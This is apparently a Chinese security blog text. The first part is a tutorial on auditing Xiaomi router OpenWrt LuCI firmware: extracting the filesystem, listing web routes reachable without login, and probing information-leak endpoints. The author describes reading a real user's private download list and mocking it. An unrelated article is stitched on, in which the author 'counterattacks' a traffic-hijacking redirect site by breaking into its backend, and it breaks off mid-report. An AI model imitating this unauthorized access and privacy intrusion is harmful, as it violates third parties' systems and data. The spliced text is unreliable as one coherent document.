2018年10月

2016年老文

本文是通过小米路由作为案例,讲解如何挖掘openwrt的漏洞,并且通过一个小米路由的0day作为实例,让大家更容易理解测试的方法。

1 提取固件内容

首先肯定是将固件中文件系统的内容提取出来,然后对其进行分析,也可以是分析其固件中应用程序是否存在漏洞,如Uhttpd等服务,也可以分析其web程序是否存在漏洞 如openwrt,
由于本人对二进制并不熟悉,所以此次的内容就是针对openwrt luci的。

1.1 固件解包

通过执行Binwalk可以发现存在如下内容:

root@kali:~/miwifi# binwalk brcm4709_r2d_all_79e11_2.8.19.bin 

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
672           0x2A0           LZMA compressed data, properties: 0x5D, dictionary size: 65536 bytes, uncompressed size: 90046464 bytes
30048716      0x1CA81CC       TRX firmware header, little endian, image size: 3047424 bytes, CRC32: 0xA85FDFF0, flags: 0x0, version: 1, header size: 28 bytes, loader offset: 0x1C, linux kernel offset: 0x0, rootfs offset: 0x0
30048744      0x1CA81E8       LZMA compressed data, properties: 0x5D, dictionary size: 65536 bytes, uncompressed size: 5902752 bytes

通过加上-e参数对其进行解压,解压之后将会得到一个目录,进去查看之后内容如下:

root@kali:~/miwifi# cd _brcm4709_r2d_all_79e11_2.8.19.bin.extracted/
root@kali:~/miwifi/_brcm4709_r2d_all_79e11_2.8.19.bin.extracted# ls
1CA81E8  1CA81E8.7z  2A0  2A0.7z
root@kali:~/miwifi/_brcm4709_r2d_all_79e11_2.8.19.bin.extracted# file 2A0
2A0: UBI image, version 1
root@kali:~/miwifi/_brcm4709_r2d_all_79e11_2.8.19.bin.extracted# file 1CA81E8
1CA81E8: data
root@kali:~/miwifi/_brcm4709_r2d_all_79e11_2.8.19.bin.extracted# 

1.2 提取文件系统

与其他不同的是,miwifi使用的是UBI的文件系统,这个文件系统挂载起来比较麻烦,在尝试了无数次之后发现一个自动化就能挂载的脚本
https://github.com/jrspruitt/ubi_reader
安装方式:

$ sudo apt-get install liblzo2-dev
$ sudo apt-get install python-lzo
$ git clone https://github.com/jd-boyd/python-lzo.git
$ cd python-lzo
$ python setup.py install

通过执行

ubireader_extract_images 2A0

可以得到如下结果

root@kali:~/miwifi/_brcm4709_r2d_all_79e11_2.8.19.bin.extracted# ubireader_extract_images 2A0
root@kali:~/miwifi/_brcm4709_r2d_all_79e11_2.8.19.bin.extracted# ls
1CA81E8  1CA81E8.7z  2A0  2A0.7z  *ubifs-root*
root@kali:~/miwifi/_brcm4709_r2d_all_79e11_2.8.19.bin.extracted# 
root@kali:~/miwifi/_brcm4709_r2d_all_79e11_2.8.19.bin.extracted/ubifs-root/2A0# ubireader_extract_files img-1883837156_vol-system.ubifs 
Extracting files to: ubifs-root

将会生成一个名叫 ubifs-root 的文件夹里面还存放这一个文件,这个文件就是ubi镜像的最终文件,在通过ubireader_extract_files对其进行提取即可,最后生成的文件夹,其中就存放的该固件的文件系统。

2 Openwrt的简单介绍

OpenWrt 可以被描述为一个嵌入式的 Linux 发行版,(主流路由器固件有 dd-wrt,tomato,openwrt三类)而不是试图建立一个单一的、静态的系统。OpenWrt的包管理提供了一个完全可写的文件系统,从应用程序供应商提供的选择和配置,并允许您自定义的设备,以适应任何应用程序。
对于开发人员,OpenWrt 是使用框架来构建应用程序,而无需建立一个完整的固件来支持;对于用户来说,这意味着其拥有完全定制的能力,可以用前所未有的方式使用该设备。

*以上内容来自百度百科*

Openwrt是一个支持用Lua进行开发嵌入式的linux路由系统,详细的内容就不说了,就简单说一下,基本在openwrt都是使用lua进行开发的,其中lua的目录结构大概如下
所有的lua模块和web调用的lua程序都在这个目录下面:

/usr/lib/lua/
/usb/lib/lua/luci #这里存放的就是luci也就是openwrt web访问所需的内容。

openwrt在开发的时候 基本上是MVC模式,既 Model,View,Controller,所以大家看下图就可以一目了然

Controller目录中存放的就是所有走web访问的入口文件,Model中放的就是一些所需要的模块,View就是html模板。

3 寻找漏洞

寻找漏洞的第一步自然是寻找一些高风险的漏洞,首先需要的就是查找出不需要登录就可以调用的模块,首先我们来看一个Contraller是怎么写的
文件位置:/usb/lib/lua/luci/controller/diagnosis/index.lua

module("luci.controller.diagnosis.index", package.seeall)
function index()
    local root = node()
    if not root.target then
        root.target = alias("diagnosis")
        root.index = true
    end
    local page   = node("diagnosis")
    page.target  = firstchild()
    page.title   = _("")
    page.order   = 110
    page.sysauth = "admin"
    page.mediaurlbase = "/xiaoqiang/diagnosis"
    page.sysauth_authenticator = "htmlauth"
    page.index = true
    entry({"diagnosis"}, template("diagnosis/home"), _("首页"), 1, 0x09)

    entry({"diagnosis", "wanerr"}, call("action_wanerr"), _(""), 2, 0x09)
    entry({"diagnosis", "errindex"}, call("action_errindex"), _(""), 3, 0x09)
end

function action_wanerr()
    local result = {}
    result["code"] = 0
    result["data"] = {
        ["a"] = _("对不起,小米路由器出现网络连接问题无法打开网页"),
        ["b"] = _("1、请检查网线是否正确连接路由器WAN口上"),
        ["c"] = _("2、请检查网线是否损坏"),
        ["d"] = _("3、请检查路由器WAN口是否损坏"),
        ["e"] = _("小米路由器技术支持")
    }
    luci.http.write_json(result)
end

function action_errindex()
    local result = {}
    result["code"] = 0
    result["data"] = {
        ["a"] = _("对不起,小米路由器出现网络连接问题无法打开网页"),
        ["b"] = _("立即进行网络诊断"),
        ["c"] = _("小米路由器技术支持")
    }
    luci.http.write_json(result)
end

其中最为关键的一个内容便是

    entry({"diagnosis", "wanerr"}, call("action_wanerr"), _(""), 2, 0x09)

这一段的意思就是,我通过访问

http://127.0.0.1/cgi-bin/luci/diagnosis/index/wanerr 

就可以调用action_wanerr 函数,然后0x09就是一个权限标志位,经过多次摸索发现0x9,0x01,0x0d的标志位是不需要登录就可以访问的。
那我们就先查找出所有0x09,0x08,0x0d标志位的文件,如下

api/misystem.lua:33:    entry({"api", "misystem", "topo_graph"},            call("getTopoGraph"), (""), 114, 0x0d)
api/xqsystem.lua:61:    entry({"api", "xqsystem", "upgrade_status"}, call("upgradeStatus"), (""), 148, 0x0d)
api/xqsystem.lua:73:    entry({"api", "xqsystem", "cancel"}, call("cancelUpgrade"), (""), 160, 0x0d)
api/xqsystem.lua:123:    entry({"api", "xqsystem", "flash_permission"}, call("flashPermission"), (""), 200, 0x0d)
web/index.lua:74:    entry({"web", "upgrading"}, template("web/syslock"), _("路由升级"), 101, 0x0d)
web/index.lua:81:    entry({"web", "topo"}, template("web/topograph"), _(""), 130, 0x0d)
api/xqnetwork.lua:90:    entry({"api", "xqnetwork", "wan_link"}, call("getWanLinkStatus"), (""), 265, 0x09)
api/xqnetwork.lua:104:    entry({"api", "xqnetwork", "pppoe_catch"}, call("pppoeCatch"), (""), 264, 0x09)
api/misystem.lua:91:    entry({"api", "misystem", "lsusb"},                 call("lsusb"), (""), 150, 0x09)
api/misystem.lua:97:    entry({"api", "misystem", "r_ip_conflict"},         call("rIpConflict"), (""), 155, 0x09)
api/misystem.lua:99:    entry({"api", "misystem", "tb_info"},               call("toolbarInfo"), (""), 156, 0x09)
api/xqsystem.lua:13:    entry({"api", "xqsystem", "init_info"}, call("getInitInfo"), (""), 101, 0x09)
api/xqsystem.lua:14:    entry({"api", "xqsystem", "fac_info"}, call("getFacInfo"), (""), 101, 0x09)
api/xqsystem.lua:133:    entry({"api", "xqsystem", "set_payment_info"}, call("setPaymentInfo"), (""), 207, 0x09)
api/xqsystem.lua:134:    entry({"api", "xqsystem", "sign_order"}, call("signOrder"), (""), 208, 0x09)
diagnosis/index.lua:16:    entry({"diagnosis"}, template("diagnosis/home"), _("首页"), 1, 0x09)
diagnosis/index.lua:18:    entry({"diagnosis", "wanerr"}, call("action_wanerr"), _(""), 2, 0x09)
diagnosis/index.lua:19:    entry({"diagnosis", "errindex"}, call("action_errindex"), _(""), 3, 0x09)
dispatch/index.lua:17:    entry({"dispatch"}, template("index"), _("跳转"), 1, 0x09)
web/index.lua:26:    entry({"web", "logout"}, call("action_logout"), 11, 0x09)
web/index.lua:41:    entry({"web", "init", "hello"}, call("action_hello"), _("欢迎界面"), 14, 0x09)   --不需要登录
web/index.lua:42:    entry({"web", "init", "agreement"}, template("web/init/agreement"), _("用户协议"), 14, 0x09)   --不需要登录
web/index.lua:43:    entry({"web", "init", "privacy"}, template("web/init/privacy"), _("用户体验改进计划"), 14, 0x09)   --不需要登录
web/index.lua:76:    entry({"web", "webinitrdr"}, call("action_webinitrdr"), _(""), 110, 0x09)
web/index.lua:79:    entry({"web", "ieblock"}, template("web/ieblock"), _(""), 120, 0x09)
api/xqpassport.lua:12:    entry({"api", "xqpassport", "login"}, call("passportLogin"), (""), 401, 0x01)
api/xqpassport.lua:14:    entry({"api", "xqpassport", "rigister"}, call("routerRegister"), (""), 405, 0x01)
api/xqpassport.lua:15:    entry({"api", "xqpassport", "binded"}, call("getBindInfo"), (""), 406, 0x01)
api/xqnetdetect.lua:12:    --entry({"api", "xqnetdetect", "wan_status"}, call("getWanStatus"), _(""), 351, 0x01)
api/xqnetdetect.lua:13:    entry({"api", "xqnetdetect", "sys_info"}, call("getSysInfo"), (""), 352, 0x01)
api/xqnetdetect.lua:14:    entry({"api", "xqnetdetect", "ping_test"}, call("pingTest"), (""), 353, 0x01)
api/xqnetdetect.lua:15:    entry({"api", "xqnetdetect", "detect"}, call("systemDiagnostics"), (""), 354, 0x01)
api/xqnetdetect.lua:16:    entry({"api", "xqnetdetect", "sys_status"}, call("systemStatus"), (""), 355, 0x01)
api/xqnetdetect.lua:19:    entry({"api", "xqnetdetect", "nettb"}, call("nettb"), (""), 359, 0x01)
api/misns.lua:12:    entry({"api", "misns", "prepare"},               call("prepare"), (""), 201, 0x01)
api/misns.lua:17:    entry({"api", "misns", "sns_init"},              call("snsInit"), (""), 206, 0x01)
api/misns.lua:21:    entry({"api", "misns", "authorization_status"},  call("authorizationStatus"), (""), 210, 0x01)
api/xqsystem.lua:17:    entry({"api", "xqsystem", "system_info"}, call("getSysInfo"), (""), 104, 0x01)
api/xqsystem.lua:32:    entry({"api", "xqsystem", "get_languages"}, call("getLangList"), (""), 118, 0x01)
api/xqsystem.lua:33:    entry({"api", "xqsystem", "get_main_language"}, call("getMainLang"), (""), 119, 0x01)
api/xqsystem.lua:45:    entry({"api", "xqsystem", "passport_bind_info"}, call("getPassportBindInfo"), (""), 132, 0x01)
api/xqsystem.lua:60:    entry({"api", "xqsystem", "flash_status"}, call("flashStatus"), (""), 147, 0x01)
api/xqsystem.lua:86:    entry({"api", "xqsystem", "device_mac"}, call("getDeviceMacaddr"), (""), 173, 0x01)
service/cachecenter.lua:11:    entry({"service", "cachecenter", "report_key"}, call("reportKey"), _(""), nil, 0x01)
service/datacenter.lua:34:    entry({"service", "datacenter", "media_delta"}, call("mediaDelta"), _(""), nil, 0x01)
service/datacenter.lua:35:    entry({"service", "datacenter", "media_metadata"}, call("mediaMetadata"), _(""), nil, 0x01)
service/datacenter.lua:36:    entry({"service", "datacenter", "share_miui_dir"}, call("shareMiuiBackupDir"), _(""), nil, 0x01)
service/datacenter.lua:37:    entry({"service", "datacenter", "get_file_list"}, call("getFileList"), _(""), nil, 0x01)
service/datacenter.lua:38:    entry({"service", "datacenter", "get_storage_info"}, call("getStorageInfo"), _(""), nil, 0x01)
service/datacenter.lua:39:    entry({"service", "datacenter", "get_youku_status"}, call("getYoukuStatus"), _(""), nil, 0x01)
service/datacenter.lua:40:    entry({"service", "datacenter", "bind_youku_appid"}, call("bindYoukuAppid"), _(""), nil, 0x01)

先选择几个重点的模块看一下,如:xqsystem,datacenter, misystem先选择第一个来查看一下:
通过如下内容:

api/misystem.lua:33:    entry({"api", "misystem", "topo_graph"},            call("getTopoGraph"), (""), 114, 0x0d)


得知,可以通过访问http:///cgi-bin/luci/api/misystem/topo_graph 来调用getTopoGraph,可以去看一下getTopoGraph函数的内容,

function getTopoGraph()
    local XQTopology = require("xiaoqiang.module.XQTopology")
    local result = {
        ["code"] = 0
    }
    local simplified = tonumber(LuciHttp.formvalue("simplified")) == 1 and true or false
    local graph = simplified and XQTopology.simpleTopoGraph() or XQTopology.topologicalGraph()
    result["graph"] = graph
    result["show"] = graph.leafs and 1 or 0
    LuciHttp.write_json(result)
end

发现函数中也没有做任何验证,进行访问即可得到如下信息

在测试其他的模块也有一些信息泄漏的漏洞,


其中比较严重的漏洞是下面这个,可以获取这个用户使用离线下载的文件列表,函数如下:

function getFileList()
   local payload = {}
   payload["api"] = 3
   payload["path"] = LuciHttp.formvalue("path")
   payload["sharedOnly"] = true
   tunnelRequestDatacenter(payload)
end

看内容应该是获取path下目录,但是也做了校验,并不能跳出其设置的用户目录,但是比如我们获取了下面这位用户,看到他下了一些小电影,什么黑丝豹纹,都是什么意思哦
openwrt中的lua脚本和传统的luajit编译后的有点不一样,需要打几个补丁才能正常使用luadec进行反编译,在研究过程中走了很多弯路,把安装过程大概的记录了一下,命令如下


  47  cd ..
  48  mkdir luadec
  49  cd luadec/
  50  git clone https://github.com/viruscamp/luadec
  51  cd luadec/
  52  git submodule update --init lua-5.1
  53  cd lua-5.1
  54  make linux
  55  make clean
  56  mkdir patch
  57  cd patch/
  58  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/010-lua-5.1.3-lnum-full-260308.patch
  61  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/030-archindependent-bytecode.patch
  62  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/011-lnum-use-double.patch
  63  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/015-lnum-ppc-compat.patch
  64  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/020-shared_liblua.patch
  67  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/040-use-symbolic-functions.patch
  68  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/050-honor-cflags.patch
  69  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/100-no_readline.patch
  70  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/200-lua-path.patch
  71  wget https://dev.openwrt.org/export/HEAD/trunk/package/utils/lua/patches/300-opcode_performance.patch
  72  ls -lh|wc
  73  ls -lh
  74  cd ..
  75  mv patch/ patches
  76  for i in ../patches/*.patch; do patch -p1 <$i ; done
  77  for i in ./patches/*.patch; do patch -p1 <$i ; done
  78  make linux

修改 lua-5.1/src/MakeFile


  # USE_READLINE=1
  +PKG_VERSION = 5.1.5
  -CFLAGS= -O2 -Wall $(MYCFLAGS)
  +CFLAGS= -fPIC -O2 -Wall $(MYCFLAGS)
  - $(CC) -o $@ -L. -llua $(MYLDFLAGS) $(LUA_O) $(LIBS)
  + $(CC) -o $@ $(LUA_O) $(MYLDFLAGS) -L. -llua $(LIBS)
  - $(CC) -o $@ -L. -llua $(MYLDFLAGS) $(LUAC_O) $(LIBS)
  + $(CC) -o $@ $(LUAC_O) $(MYLDFLAGS) -L. -llua $(LIBS)

执行


  make linux
  ldconfig
  cd ../luadec
  make LUAVER=5.1
  sudo cp luadec /usr/local/bin/

参考来源

http://storypku.com/2015/07/how-to-decompile-bytecoded-openwrt-lua-files/

从群体电脑蓝屏到反黑幕后黑手

事情发生在2016年底,过去时间比较久,翻电脑的时候翻出这份邮件,本身只是在公司内部通报,想了想还是发了出来,大概内容是因为运营商的流量劫持导致windows上一个dll溢出导致蓝屏。

1.起因

12月22号下午,得知客服那边有50多台电脑一访问去哪儿网站就发生蓝屏,然后就过去看下了下,发现使用chrome浏览器一访问去哪儿网站就会跳转到
bsp.xxxx.com.cn/hO,然后这个页面再跳转到ssp.xxx.com.cn/hO

2.反击

2.1 跳转平台



对其用来进行url跳转的网站进行渗透,成功进入其后台:


2.2 报表分析

发现他一共劫持了30479w次点击,其中占比最多的分别是:
http://www.yhd.com/?tracker_u=107264787&website_id=9027nka 24,945,847
 http://click.union.vip.com/redirect.php?url=eyJzY2hlbWVjb2RlIjoiN...       15,322,259
 
